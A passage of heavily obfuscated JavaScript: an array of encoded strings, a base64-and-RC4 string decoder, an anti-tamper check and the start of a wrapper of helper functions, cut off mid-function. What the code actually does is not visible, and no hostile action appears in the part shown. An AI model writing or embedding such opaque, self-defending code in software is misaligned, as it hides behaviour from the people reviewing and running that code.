at','WOhcNCkQz3K','WRdcJmkfhNa','fSoiW5HNtW','WRiUnmkrmG','W4pdPSktW59G','WP/cM0DiEa','W6G6j8kPoG','BsZcVSkrhq','WPNdNCknEeO','cW9IgCoH','lW4zW4aw','WQPLAGVcUq','zeutfSkH','WPBcSmkebxO','WRBdRIpcNL4','WRG0fXhcHG','CcdcPmoJcq','W7q3WPJcR1S','W4dcOYFcM8oo','W6dcMSo2atu','WQdcHSobvum','W6ZdVmk8W75q','W7/cJCoyW6zk','wSozjJDB','WPffWOfeW5O','zmkKW57cHa0','Dd3cP8oBlq','ECoebCkYba','W7ddUmkEomk+','emk9dSklaW','kSkTWQjbxW','BSoztq','W4ZcT8oRW4xdNq','sZ3cLmkteW','gf3cM8ouWQq','WOVdTGtcRhq','W7nrFt7cTq','fmkXlmkMda','a8oevJlcMCk9lmkZW7BdNmoaqW','WPLKWO1cW48','DSomW6m5WOa','v8oezfZdIq','oruHW4mr','W7VcISoZmte','DCkDnsxcHa','cSkzca3dIG','zYtcNSknmW','ymkrjshcIG','afCpv8k/','DCo4ASkNW6G','W7ddT8kNW71u','o8ofwczz','sSkBlWRcUW','W687WPhcR1O','uSoLdCkIhG','lcxcGXtdRG','gSkgfWVdJq','WO8frmkDsW','a3jnF1W','WRusiSkOmq','WPqHFrlcPq','WOhcLfzvAW','bc99lSoj','AmokovPl','xZlcMSoedq','hSkidmkPWP8','W7y6WOZcSgi','WRFcHColqMW','BSk6kCoTva','wGJcJJhdRW','WQ7dVHdcSLW','WP8/jSk/da','dSkrjYFcKMxdT8kmhSkCqSof','DSoyW64ZWOW','tmoqpsfi','WRTdwmkzfW','WR7cNCogr2m','wbdcNmk1oa','W67dGSkLW4Pd','lSo2W6fWwa','Bq/cKmodfq','W4VcTaGIW6C','ESkuFXlcPa','WQ5OwCkxBa','BKyadmkW','E8kqAG3cGW','EJJcUCkOoq','W6z6BalcHW','W45AdGRdOW','WRhcP8kDmMy','jWJcLtpdIq','BqRcQrJdOa','yCoYW7aUWPy','zWdcV8oXjG','EmozWQq7nG','ue3dMmoiW7O','mCkWW43dImoQ','WRBcImoCrxe','zSkLiIRdQa','fM4cvmkX','WRL4WQvUW5S','zmkbW6xdTha','gmkcaWRdIq','oruaW7qD','AmkTavtdIG','oSkQpGpdGa','gSkMW4xdJCoj','dSkYW4VdNSoO','WQtcPmkgdhG','tmkMWQi5WQ8','DSkWieJdOG','W5/dS8ktm8k9','tSkVWOC+WOG','fuuiuSkG','ECoUW4KkkW','ySk5jKpdPG','WPuqWPpcOwC','lrqEW5CT','WRjUWQn+W4y','r8k7f8ojDW','WR3dUW7cVf4','r8kPW7xdSMu','mmoFwf19','if57xN8','rXlcO8kRoW','ASoQre/dSW','WQ7dMcBcN1y','W5VdR8kJbmko','iXbCi8ol','WODFWOHk','lJRcIaVdUa','WO3cS1D0BG','lWCYW5yx','W6/dOmkni8kY','imkGcmkRcG','q8oWpJjo','WQpcMwtcP0W','W6pdOCk8W6fs','bHX9hCoe','WRW5m8krjG','W45eucFcUq','rmkIWReRWP8','WOpcH8k6j2O','xGZdV8o+W5W','W7JcGmo3ndS','W7ldVCkUW79x','l8kSn8kdWQG','WOVcQmoWzM4','a8kVWRb+Aa','ySkYW77dUNC','zCoPrfZdPa','rmkJWRGPWQe','CmkcW4NdPCo0','WOikgSk+dG','W7hdHSkCW6jn','W68qWRldHK8','WRzVWQX3W5i','WRBcT8krbhi','W4bNE8klW6qWW6O','WOxcQ8keiwu','CHVcOa3dRa','W4xcTsBcTmoV','a35aA2S','vXXLWRBcLW','WQ9NFq3cGG','WP3cM2JcU28','EZbIWQdcMa','xSkscMpdNq','WOFdVe1Isa','WOZcQ8ocjtS','ASkWb8oVDG','W4tcKCo5WQ/dPa','W4BcJCo2WQ3cKW','WPPbydFcJq','W54gWR7cUg0','k2WRW5yx','W7pdT8oYW5RcIq','wrDGWP/cQq','gSoLlmkblG','W6ldRSkEgmk+','lfzLsMq','WP5FECkHW5a','a8kPd8kDWQW','W73dS8k5dCk4','WOPxDtpcNa','WPXHWQ1cWRG','zNxdQ8oCW4C','fCkxjmknpW','W4xcLYKMW64','Fr16WPVdSa','W49hCZ3cVq','W5JdOSkziSkW','W7WOWOflW4i','W6OFWPFdHwm','zCkZlGlcLq','cCkfW6NdJCoe','fmkDaSkTWOa','WPvFAtpcJq','WO17sZxcJW','W7tcLmo5iJS','W67cIwmIW4q','smkCWOrfW5S','BYlcPSo5ja','wCojExddLa','WOFdKshcHfO','aCkqWP5/xq','gSkCW67dGSoF','WO1vDZhcHW','dJvvnCof','WQvItmkNW4y','imkmmmksWQO','jJPulSoF','W47dTXtdJq','WOZcG1XdBW','WRxcHvZcOe0','W7xcJCoKoYy','CqZcTZhdVG','zmk7kqJcHa','WQ0WjCkPpq','W5/cUc/cLCoQ','W6eTWP9iW58','WQ7cIxFcVuC','WO3dLYtcK2e','bSkdy8kUWPq','yZpcJCkqkq','mCkXgSk0gW','W4FcV8ojidC','W6hcG8oOncC','WR3cJmk4m0W','B2u+yCkj','cSkcW6pdN8o0','jZhcRW3dTW','WO7dSmo5mCkP','BYtcTmo8na','aSoOW4HZBW','W6RcGtSuW5u','WRTGWR93W5q','rIpcGYNdRa','zWhcLmoHoq','ia3cTGpdPG','EwWFimkh','W6BcQZSzW4y','dmkOfrpdQG','abFcHSk8WQxdIeNcN8kGnSkjFa','j2ejxmkD','yCkMj03dRG','rmkrfGZcTq','WQVcV3i','W73cLYehW4S','W6eSWPPMW4O','lSkKWQfawq','W4v+zHhdTG','zSo4bmofbq','WQtcMMvjqG','W6pcH8oXjIi','qmoBWQKatW','WOPfW6/dNJHoW6pcHSoiWPldMCow','i8k1WQv8xG','WPLcBsFcMW','W5eRWPpcOuy','fSkRWR1ZxG','hrvoEq4','CmkhjG3cGW','W5/cPmoHsMZdPCob','EmkXlHhcPW','W4OCWRboW78','x1H6WPxcSq','WPuqWRxcUgu','gZ9lnmom','A8oqW4CBWPW','tCkHnWlcMG','W7OyWPFcJsu','WRb6ySk6W4a','W7ZdUmkokCkO','rMZcH8kLhG','BahdU8o/mq','CCoICSogpa','WO/dUbdcHvO','wGRcPXBdMa','BY7cP8oFja','W7usWOJcOgq','WRRcRSkDeg4','FCk+W6VdUhC','W6LiFG7cVG','eCkxW63dGCo9','WOKjwmkrqa','WPJdNCkfdhG','c8kOfmoVva','buOcvmk7','W7/cHrq7W58','sCkEoGRdVq','mSk/W4FcPmow','WRtdSxhcKK4','WOtcLSouruC','ymoYWQGYfG','z8ksjspcMG','W5hcRCoKbt8','hMxcKc/dGq','smk5W4rkiW','fmkTsSkirq','BSkZkCo8uG','kIKsW6yQ','WRtcN8oUw3O','sSoclcrp','q0tdVCopW5O','ySkvpsVcIG','A8kCc2xdNa','xbdcQCkZ','ECojWR8PmW','WPqToCkulq','aSk2nbFdTW','qqtcG8ohia','W5NcTcyOW4S','Emo0jSkXma','DCophCk6gG','W6mLWR7cJsu','oY0RW78G','x8kxfXlcOa','W7RdJ8k7bmos','mYxcSaddTq','k2ixEmkh','W6pcHcOfW5m','CWhcTI/dQG','bY1ahmoC','WOVcIuHkzq','W7JdRCkDnCkZ','FCk8nXZcOa','WPLlEcZcNq','WOFcG8k5ouK','dLrODN8','WRdcQCkbb3i','CSkYkZ7cLW','C8oapSkIna','bILEo8oA','ECosaSkKda','BIBdMrZcGq','W6jNDWVcLq','CSoRuLpcIa','ECosamkWba','W5ZdUCkEmmkq','W5ddQgFcPey5rmkO','ySkNmfZdPG','WPBdGdRcGu0','ecSRW5Ww','EYBcGmkljq','omk8ntZdQq','WP81FSk5yq','fmkAnCk5WRi','W5/dUmkrnSk/','kmoYW7H0EW','kfL6C0C','A8kNn0pdJa','F8k4jSoSuW','WQJcMMxcO1G','W6VcIYmNW4i','vYJcUZpdJG','FdtcMCktjG','omkZmblcSG','os/cRGNdSW','emo8W4rCFW','kqK+W5eE','E8ozdSk8bW','WRtdSCo9WO/dMW','B8oBg1P0','sCkGcSkrhq','WOJdTsVcMuK','B10nhmkO','cmkgftFdMG','fvn5a8oG','WOVcULpcKx8','hHesW7SA','vmkGWQeZWRm','mcBcJtpdJa','W4ddSCoiWR/dMW','CSkRkSoqma','WRDgymkhW5O','WRddQxvfWPhcPevqWRXUECo9','WQhdKY/cRJq','CGJcOXBdVa','zmkZWRO5WQm','iSkIdCkXeW','zmotWRyLnW','wdnSWP7cKG','CWBcQH/dPa','EmoWd8kkkW','rWNcHWNdPq','tmocWPmFeW','WPJcN05wEq','FCoJv1pdSW','oN12s38','qJdcLCkwhq','WR/cUSovAKG','BSopr3BdHW','WPRcGSkXf0S','W7BdRIWiW4m','WPNcH3jpEq','W5ZcNmo5WQhdTa','WPvUvu/cVa','W4dcSCoJt2O','mmo2W4D9CG','vSowjIzs','WPVcMuPEzG','rCosWRjqWR8','eCkieCkZWO4','FSk/jsa','W4ZcSbSiW64','gvmmxmk/','kGmDW4ms','tx5su1S','W4pcTt4yW48','af4qwCkO','W4JcQ3y0W6G','CWdcSrRdTW','WRXveCkugW','whL0hgS','WRZcTCoJrLe','WQ9Uua7cSG','q8k6maJcSa','yKVdO8otW5q','zmohW6WDWPC','W5dcNbWJW6G','BSoqWQ4+na','WRldTWtcU1e','q8oxmtPR','CXTTWQlcTW','uCobW5mUWOe','WOVcLYpcMua','yZJcKmkmnG','W4hcOb/cNCoe','rX/cJSoPlq','umkoeXlcTa','W6GPWOpcOui','y8kKkSoQsG','jSoMW5LICW','W5lcOdZcM8k7','CeOnk8k8','WRbIBIJcGq','WOtcT1ZcHeG','WQFcVmkcgNm','zCkaoYBcIW','wI3cVSkIea','WRKLF8kAjG','Dmk1iuZdVW','W6dcPYNdUCoe','n8kCfCovWQu','WOxcHe9xAa','W614zGxcIa','rmk/WR8QWR0','oGBcIa7cJa','W74RWOJcPfa','Ds3cGqZdMq','W4fLFGpcIa','eMGIDCkg','W7ZcHImjW4O','W6m6WQ3cRcu','gKGeumk2','WRyOpCkZmG','W647WPVcVeS','BCoDW6GWWPW','W7NcGY4RW4i','x8kXWQ42WQW','gHRcLCoTomoVma','DSk+ea3cGW','hmkYW7hdKmoq','WRpcOCkmh2S','W6pcLYmzW4K','cmkqcmkxvq','FbpcTq7dQq','WOlcJ8kfeLq','EatcJmohgG','i2KatCky','ddhcLHhdRG','uCoecmkSfW','E8kikYBcTG','BSktjtdcLW','DmkQW6hdPxq','bvyguSkQ','CdhcLCkdmG','WR3cQCkee3G','B8kMb8ormW','WPVcU8odrri','WQirymkQW7i','WRpcKM3cSvO','d8ovW51xwa','btZcUCoogW','W6JcMISpW4u','WR9GF8kSW6C','DSk5pSo+xW','WRi7wmkQpq','WRdcMgxcSf8','xtvOWQ3cKG','WO3cHNxcT0W','zmozWQqPkG','W4BdGs7cK8ox','WOJcU1JcT38','DSoTEN7dNG','sCoAncje','AHlcGSorpa','brdcVSoFoa','WRdcSCkcf2K','jbzsCv8','W7XzvcRcGa','B8oWtLNdRW','W4pdRrKxW4u','iaDFCN0','ntnNwrS','WPdcGGZdMe8','W7ldL8kAW4rj','W4NcTLpcKfG','z8k6W4OyWRu','lmkOCSompG','W4PwWPzaW74','WQxcICo6a0O','WR/cImosvgC','e8kCW6FdJSos','ssJdJmo/ja','C8k7mCoUvq','wYbYWR7cMG','jcpcUHFdUG','cSkcdSk9WOC','vmohWPmvW44','cZTDnCop','ESomW7e0WO0','F8kHnSoZvq','WONcGGJdMhG','W43cTtVdUCop','tW3cI8o/nq','WRPYWRX6W58','vmo/kmkAhG','WQ/cULdcLgK','rJX5WRJcIW','ESk8W6BdLMG','bmo8iHldIG','v8omlZTv','WRXUF8kNW6G','bCoVW4HKCa','W7eZWOnEW5i','y8k5k8oUvG','W4hcKr81W60','WOXEFdlcHG','uSkAfIVcUq','jIRcTGpdIa','WR/cGSoss3m','yCkntuhcHG','hmkroXVdHW','W7W+WPPbW40','m8oaW55gvq','W6pcJCo5W4BdLq','ounMwN4','sSkTWRy/WQ8','uSkweX3cOG','oWSPW5Wp','WP4klmk6fW','utlcKJ4','AXZcTbtdOq','FtdcMmkspq','W4JcGCoOpIO','W7VdO8kMW6nl','qSk+lmoUEW','wSk6WRyjWRm','fYCJW7yS','W7/dT8kGW4XG','Aa/cNSoajW','fbaQnCog','pHSBWRSa','cvL3t2m','yCkPkCo9wW','WRBcKeNcVuy','hajpC3W','WR3cJxdcLx4','W6xdS8k5W4ve','WQVcMKHQEq','WRRcJGFcMSox','DWlcUaNdPa','fmoZW59KAG','AmoteWzt','WQ3dI8koiLO','hCktnthdVq','nYdcQXNdRG','WOKow8kprW','W4GqgCk4lujn','ASkSmmk/WPa','pCk8bmkGda','WR1GWRXRW7O','ftXetKi','ahngwvW','W4hcImo4WQ/dQW','c8oHkSkuWQu','WP3cOmoOAL0','z8olWOiFja','WRFcG8oiAwW','amk3FXBdPq','yLSNjSk6','W4xcNsOvW4K','vJ/cH8owmG','hJ5wiCoN','W4NcKSo9WR7dLa','WO/cN0XbCa','A8kBWP0wWQW','tCoHofZdHq','hqvqw38','A8kYnKpdMG','j28WW5C9','W6vMFr3cIG','WQhdMHhcULm','W5yiWRLMW78','F8kXfcVdJW','WRuOCSkX','ACk3fmkv','W5ddSmkcW4PZ','vSogEmoAFt/cT8ontSonW4/dTa','WRBdRcFcGfO','lmokWQbXAW','WR/cKw7cO1S','pbCRW4uZ','pbfCBxm','tXpcSr3dVa','vSolCNRdNG','BCovWQOUmG','WOvwAZRcKG','FSoxW4KiiG','oa82W5eE','zGdcOaJdTG','rYDaWRhcMW','hmk4adddRG','rCkMc8oxma','k0fRFxW','nI7cOq/dUW','W63cII8RW4y','gJvMu0e','ucfZWQdcJq','WQmyWOLdW5S','W6pcMsyfW44','jCk0WRHsqG','WQdcL3xcULW','WRpcISkogxG','WPNcHe1hyq','hSo1W4DJBq','lGO0W4z0','D8k7k1ZdTa','FSkYW6JdTha','tW1ugHW','DmkMceBdOG','W6/dRH4gW5G','W7JdVmkxW4fQ','W7VcKIOoW5C','lCoVWOBdQ8oD','C8o7cZ3cGa','AmkIkmoGrW','WQLAxahcGq','u8oYg8kBga','iSkKWR1uva','cCkZc8kVlG','nWZcSZ/dPa','ze0CfSk+','WRvTC8k0W6e','W6hdU0msW5y','WPtcVhVcUgm','WPrjC8kfWO0','WP9fAIhcHa','tGNcJmosfW','FmoadCklmG','WP9jvu/cVa','W5xcRSoIWOxdTa','CCk9nmoODa','WQT+CmkNW6O','CuKrf8k6','rcetcmkj','fHK1W5Ww','W6FdSCoGWONdRW','WQxcVNBcSxG','e8kFemkWWPm','rZX+WRhcTW','rYNcPCoVgG','jLnuygS','nsdcPrhdOq','W6FdRSkUW6Xx','zCk4lSo+ta','W4FcRthcKCoA','wCkHW7xdUNq','WO/dQ8kQyKu','oh1qC1y','W4dcTsJcH8on','W4VcJCo+WQtdLa','W5H/rIdcVG','uKNdKSo4W5y','WOpcJxJcU24','CmkWW6NdOSot','W6xdPCktn8k0','FH7cTCoQuq','WRZcL8kBd0G','BmoMgbn1','W5ZdNCk5fCk2','Etz1kCofWRldSd7dT2tdPtO','WP3cTf5nFG','E8koW5ZdNue','iSk/ANFdPq','W6xcLmo2nti','rrRcNCopW5a','WR19FSkIW6i','e8kmgCkiW6G','mHrrvwC','WQnIB8k6W7a','WRSSnCkYja','bCknWRTMsa','o3XmsL0','cSkHWR5osq','WPzOrSkhzG','cZbAj8ox','E8kVi1ZdVa','d8oJW55MAa','CfGWkSk/','WQpcHmodtgy','dXPqru8','heNdP8oZW7e','eatcJCo2mmoyma','lIq6W6ur','rmkXWRqkW5G','W5NcVSoMWQtdIG','zaFcNCkphq','nSk0i8kYdq','WPa0iCk/pq','tCkjk8oJvq','WRldRHdcUKa','WQJcM8oDrum','aSkriCombG','FmkTW73dRNe','WOFcVSoGzLe','rdZcT8o7mG','W5nDWR7cOM0','cmklj8oBjq','W5BcMSo+WQZdJq','AcBcP8oXkG','FSkLW73dVui','C8oFW7nzWRe','bqfLrKa','ymkRlmowvW','W6BdVmkzmmkw','abX0bSov','lrq9W6Ci','ACoeFhpdJq','WOhcG8kSiNW','CSkFoXdcQW','ia3cQHldHW','W7qKWPlcVKi','BYxcU8o7kq','ucK5W78E','C0yxgCk7','k8kLW7NdNmo3','W6xcM8opWQNdKq','W7iEC8kWmW','W7RcIIinW5u','WRDewCkgW7S','WOjFwSkEW5C','zb7cUbddOa','vtXTWRBcMq','W4RcICo+WRhdRa','ae0eCCkG','W6G1WObaW54','guFcSc/dQW','xCkqaqlcPG','WPKux8krwW','WQK9d8kblG','WQ/cL8kAohu','mSk8gmk3eW','oYJcIaddRW','yLWfdmkJ','q17dKMNdQmobW6DAus0','qvxdQ8oYW50','CmkUi0VdGW','fmkeW6FdNCoC','FCk1AtdcSa','paSXW60T','bSktoWNdHG','W6hdV8kNW7zh','ttVcJmoCmW','W5JcIGe8W40','adDbo8op','BHpcJ8ocnG','W6BcUZpcMmoo','dCo1W51mWPm','WOWbjSkVoa','gMrxAKe','DSkYk0FdRa','WRH3ArBcNW','tmk5W6aHWQW','xMRdVmoCW5K','W74IWODcW7e','DCksnt3cUq','ASozWQGTlq','WRhdKW3cOLG','xuO7ySkE','sSkXWR8MWRa','WQpcVfxcScu','e1auwSkf','vSkHk8oUxa','WOxdLsRcNxy','wCkOW7ddRwu','rCkobI/cMa','BmkmldtcLG','FMNdPCoqW5m','W4VcNqe4W6e','WQRcLColyNW','W5RdK8kgW4nG','WP58ua7cVG','kuvVsgu','zv4qdCkP','r8kkWRi8WPO','BCo9u1ZdSq','qs7dMrNcGq','BSk5eJxcMq','WQzzyCkUWO0','qCkoW4hdK0i','ys1wjSov','bSoaW4Xgxa','dMiynMy','tmk4nSoWuW','cSk0is/dRq','WQJcH2VcUfS','wSowW4mZWPO','fe0xxCkG','CSo5W7W1WQO','W73dPmkcWQFdUq','WPdcJMJcNeq','W6jSCIpcGG','ACkOW7/dVhq','zmkRmSoVuG','jWnfD3G','uSkCfXZcSq','W6f4zWxcHW','W6ldOSk9omk0','aCo3W55wxa','qsz4lGu','WRWImmkJpW','WRldRbRcUvW','WODQBJJcLq','l8k2aSk4dG','FCk4W6hdSM4','CmonW6ufWR8','ESkHW5ddQ08','b8k7W7hdQ8o/','W5JcHqGRW54','WQuYFCkqAW','W7ueWPJcUwe','W5tcMGCZW6i','FMxdPSogW4y','W7VcMmoNjZC','W5FcIrK8W70','kWSMW7jI','WQaGhmkPjG','AmkWnKhdRq','W6ZcSmocWQRdRq','jCkLWQe4ta','WR1CW51KWRG','bSoKW4bYCa','W7a/WOdcUeO','i1biaSoy','y8kUW7BdTNS','WQpcG8ovw38','D8o8w07dSq','fgCODSoj','n8kKWQ5dtW','f0tcRXpdLq','Cmo9vdhdTq','WPFcHYrVW64','vvJdPmoBW4C','W5xcVqeFW7i','rmowhZLL','CmkpfsRcNW','xwZdL8oyW7e','WR58WQD5W48','f8khW6NdRmoZ','DrhcQHRdPG','WORcKSksqeC','xmkUWQvqWQ8','AmkIm1BdOa','aSoiW4OEeW','l8olW5TOvq','dYqdW7K4','k8knDSkHWQG','l8o0aSkOWPu','wrtcV8oQla','W4CbW54yWQbplahcK8kejmo5','WQhcMSopu2C','zddcTSkSeW','qMKsjSka','dSkMWPfIrW','ymotWR4KlW','w8kFcY7cPa','s8klvxNdLa','sSoAW6aMWRq','u8k0aKRdRG','cmkbhCkJWO0','sd/cT8o5pa','tu7cNCoPmW','paHmzxm','W67dNmk9W6fu','cLT0xeS','kbfhoCoO','ih5iDWy','hCk2W5JdKmou','W5/cLYhcPf4','W6ddTmkvimkF','yCoAbCk/gW','cmocW4ThsW','WRf9w8o7Aq','Dmore8kMfW','ASotpI1m','fCkcW6ldGmoC','WQzNWQT0W48','W5OeWRpcG2C','W53cOdlcH8of','emoHhSkyWPq','sfxdMCopW7y','a8k8bYhdHG','WRvJyCkOW7y','WQdcMCobqwi','WRdcOSo5iMS','wmoeWQazWPO','v8oXW5Od','W6RdPmkpW5v2','lrG1W7KY','WQddSbJcOuK','msVcSqddRa','sCoujdzj','WQdcLwFcTge','DSoBW7W+WP0','W5NcMSoUWRldUq','WOZcMKnuBq','sSo6W6iVWQW','E8odW6m5WO8','W6lcISoIWQJdSG','v8oBlYza','ySkdpsNcHG','tSohhYv1','WRneFY/cSG','jqPzBgW','gmklfrBdIa','Cmk2i8o4wG','WO7cMCkWkCkD','cmk2gJZdGW','WQ5OsYRcKa','W5hcR8oYgce','W6tdRSkVW6zd','i19Yt3i','aZ5Nmmoc','A8oCW7S9WPm','rSoqlYre','W67cRCogaIG','W6RdOmkSW7Hv','l8kypSkyWOm','u8kGcg/dHG','bIDJiCoS','D8kGjLldOG','D0xdTSoVW60','W7hcQrVdUSoO','ECo3mbFcHa','w8kSWR5uwG','W6NcMd0BW5K','CmoqWQyLkG','r8ova8k8ea','W7a+WPBcU0y','FmoSuM3dHW','nSoHcCkUWQW','jdXulmo4','pthcTbhdSq','W53cJIZcNmo1','aZLFlmol','W7nUvspcVa','W6VcJJGrW5S','W6RdPCkVW41O','t8kxeqRcSa','pSkHbCklpq','W7JdOSk4W7Hv','W69Bwa3cMG','qxngi3O','DSkCmZFcMa','W57cLrCyW5y','xmk8nMddNa','nSk8eCk4WQK','W6lcMauNW4O','W4K+WPhcUvi','iYu/o8ok','zI3cUXJdOW','tColjcXf','t8kdeqdcTG','W6hdVmket8kY','W73cICkxW4xdTa','obHnD3e','hmkxgqpdGa','hMxcGa7dPW','W5GbWRpcMhW','y8koW5ldVg8','WRu5m8kSka','FCodt0BdQa','WRxcKCouEM4','W40kWORcVe4','CZVcSmoHjG','W6SIWP3cPKq','W6usyW/dOW','W67cHJKBW4m','ACo9zxBdRa','W6q8WR9hW4K','a1PhsKW','lJZcIbldOW','WQRcMSortg8','CSkPiY3cRq','bSoIW4LNDG','zsBcSCkyja','o8knW4ldO8og','uCkvhq/cNW','ybRcQH/dQW','W6OIWOnjW4W','W4FcOSoxnXW','W4hdPmk0g8ko','ASofnbzX','irHSyN8','W4hcMKmhW5C','WRRcMmoPquW','BmkaosZcNG','ECoHrvZdRW','uSoddmklnq','WOuSwSkutq','WPtcK8k4g1y','kmkHFXxdIG','rIpdJd7dMG','kSkIe8kRaG','W6aHWOflW5i','haqNW7Sy','WPmnx8kfwa','m8keWR1+wa','CSoJuu7dRq','WPrFCaRcNG','ySk/pdddJG','CmknW6pdJmot','zahcN8oyjq','htPjp8oj','cvCdvSkM','W4JcNCoNWQhdQW','WQZcKw3cOvS','W4ZcSCoIWQJdNq','W6CqW7TfW4K','jbiXW5Gk','zCkcemovsa','laC1W5mu','mSkXW4BdRSoQ','W7ldUmkbjmk4','tvFcPmoIlq','kLjlD04','W6/dOmkcmmk4','AXVcPrhdTq','nmkKcmkHaa','qSk9WRWKWR8','W7O0WORcSKa','WPiHjmk3ua','WRfGWRfOW5K','W5dcH8ocbbe','hIRcTbddTW','rCozW5S6WOW','ktTYmmoD','fmkJjmkqpa','fd9Stq','WOJcLfviCa','u8orlmk+zG','WQNcMvZcS34','W6i8WO3cUea','WPW2iSkSnq','s8kRWQe4WRq','hGldJcVdPG','dCk+b8kXaG','WQnffCkzW6e','WOlcMfvnyq','rCoqnZbl','AmkMleddVW','bfX8tSoC','ESoaW6W+WPC','CLyXDmkJ','W41prSoinhzrW6BdLWe','W7X/qqlcNq','qCoaWQm7oa','CatcPbBdTq','jmkId8kGda','uSoIoSknoW','FCknWQ4oWR4','WOJdTbdcM3e','AIdcL8ozcG','W4tdVmonW6GV','rtnYWR7cMa','WR/cGCohAxO','WRNcOSkBd34','yWZcTq3dUG','iCkclmovWPW','cSoMW4yEeW','AIfLECos','WR7cQ8ojWQldUX7dOq','W6CfoCkMAq','W7L8uJ/cJG','W4BcHCoUWR3dPa','W74RWRBcOK0','tsRcOmo5mG','tSoapZbx','W6/dU8kFi8k4','FrHblmomWR7cVW','mryQW4uw','zuWDh8k8','vmkqcSoECq','W4xcHH0+W74','WRyXjCkJnW','wSkUWR06WRO','W7dcGSo6oJm','DrlcPXFdOG','ASoMWRyojW','tCoMW5XfeG','eXvKuvG','ACopwuFdSa','W6hcPtZcVmk7','ye0dhCka','g8kFgdhdOG','DCkYjtBcOG','EZieWQxcJa','gJ9vimoo','jKDQCge','W47cHXqGW7m','bHBcGSkgeW','uCo9W4Cq','qtjTWRRcIa','WOqHxsVcSG','zNVdMCogW5S','W5jnwJZcRW','F8okWRa8oq','tCoWWOaclq','qConptjR','Dmk7W7VdP24','qSk+eb3cPq','W5NcUdVcNCoy','WPbZWRDIW7u','fmoRW5HMFG','iCkSmmkrWO0','iSk9n8kwWOu','ESkiW5NcKue','W7ZcKZCyWQe','uCkIc17dVq','WRH7BdhcNW','ECk6hCkkgG','kmoiWRzMAa','lCkyW6BdOmol','Bd3cImoHiG','W5H8wH7cMq','kSk0cSkKga','fmkxba7dJG','WQvWFSkKW6u','W6/cIZOmW4W','WRLjumodW5C','DSkCFWddVa','BCosi8kcgW','W7C9WPPwW6e','F8kGpSo3xq','WOxcNL9ryq','WQddTGFcPL0','bSkCcXJdHG','W6NdTCk9W7Hs','WPFcPubXxq','EbRcVmkvgG','h8kffJpdIW','WRpcLYlcJ04','smkVWROXWQi','Dx0zjCkY','W5tcIt81W4y','WO/cVK/cTwq','W4mfW5mvWQrdbsVcSmkjomo+','bHhcV8o8uG','rN0XAwK','W7NdP8kboCk/','fvCiqSkH','qSkumSoTsq','v8oujt1m','WQJcNxdcVeG','vmo4gSkWdq','cCkgW63dHmol','WPuxWR/cQ04','C2ZcGCozoa','t8kXWQm3WQW','x8omWRfgka','k8ojhCkPzW','WRZcKSovAKC','ahLxFuy','WOvffSkdW4y','dmo3W49Qza','W5/dTCk0dSkr','WQLQsHy','W5/dTCkuW4Dn','jSkLgCk3aa','CHVcK8oCka','zWRcTHFdOW','BJ3cMCorkG'];function _0x9933758d(a,b){a=a-0x13b;var c=_0x9933758c[a];if(_0x9933758d['RVloEK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9933758d['tIDgjx']=h,_0x9933758d['tBspsy']={},_0x9933758d['RVloEK']=!![];}var e=_0x9933758c[0x0],f=a+e,g=_0x9933758d['tBspsy'][f];if(g===undefined){if(_0x9933758d['EnTYjp']===undefined){var i=function(j){this['uHklxK']=j,this['efjYrP']=[0x1,0x0,0x0],this['ZRFQTS']=function(){return'newState';},this['UeLlAM']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YXXzdp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['muHpSt']=function(){var j=new RegExp(this['UeLlAM']+this['YXXzdp']),k=j['test'](this['ZRFQTS']['toString']())?--this['efjYrP'][0x1]:--this['efjYrP'][0x0];return this['zYlHFo'](k);},i['prototype']['zYlHFo']=function(j){if(!Boolean(~j))return j;return this['JAotVB'](this['uHklxK']);},i['prototype']['JAotVB']=function(j){for(var k=0x0,l=this['efjYrP']['length'];k<l;k++){this['efjYrP']['push'](Math['round'](Math['random']())),l=this['efjYrP']['length'];}return j(this['efjYrP'][0x0]);},new i(_0x9933758d)['muHpSt'](),_0x9933758d['EnTYjp']=!![];}c=_0x9933758d['tIDgjx'](c,b),_0x9933758d['tBspsy'][f]=c;}else c=g;return c;}(function(a,b){var S=_0x9933758d;while(!![]){try{var c=parseInt(S(0x665,'bAg1'))+parseInt(S(0x49f,'dE*2'))*parseInt(S(0x436,'T9Lo'))+-parseInt(S(0x272,'VBY2'))*parseInt(S(0x34c,'7)f3'))+-parseInt(S(0x4d3,'%8e&'))*-parseInt(S(0x328,'&4vp'))+-parseInt(S(0x2c7,'Fl#o'))+-parseInt(S(0x68f,'ax&u'))*-parseInt(S(0x78c,'2P^h'))+parseInt(S(0x707,'B#2z'))*-parseInt(S(0x2db,'T4Xb'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9933758c,0x5c7b5),!function(){var T=_0x9933758d,c={};c[T(0x4b6,'9*QQ')]=function(z,A){return z<A;},c[T(0x354,'2P^h')]=function(z,A){return z!==A;},c[T(0x430,'jtaL')]=function(z,A){return z===A;},c[T(0x46b,'H4K7')]=function(z,A){return z+A;},c[T(0x58a,'Go5r')]=function(z,A){return z*A;},c[T(0x6e3,'qPAL')]=function(z,A){return z-A;},c[T(0x6e9,'%f6@')]=function(z,A){return z<A;},c[T(0x4c4,'VBY2')]=function(z,A){return z===A;},c[T(0x48b,'^]P3')]=function(z,A){return z+A;},c[T(0x5a5,'jWFN')]=function(z,A){return z!==A;},c[T(0x4b1,'^]P3')]=function(z,A){return z===A;},c[T(0x404,'0uiq')]=function(z,A){return 